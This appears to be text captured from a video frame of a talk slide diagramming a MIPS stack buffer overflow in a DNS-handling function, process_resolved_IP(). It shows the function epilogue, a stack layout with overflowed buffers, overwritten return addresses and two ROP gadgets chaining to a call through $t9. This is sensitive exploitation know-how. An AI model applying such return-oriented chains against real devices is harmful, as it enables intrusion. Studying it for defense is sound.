 Stack of process_resolved_IP()
lw $ra, saved_ra(sp)
lw $s1, saved_s1(sp)
lw $s0, saved_s0(sp)
jr $ra
addiu $sp, $sp, 0x260
Stack vars
Query type
Resolved_ip
[256]
DNS_query_
buf[260]
Answer_flags
[5]
Other vars
$s0
$s1
Reg N
$RA [0x1337]
Filler [0x100]
$RA [0x4030]
Overflow
$sp
0x1337 (gadget_1):
lw $ra, 0x100(sp)
move $a0, $s0
jr $ra
addiu $sp, $sp, 0x104
0x4030 (gadget_2):
move $t9, $s1
jalr $t9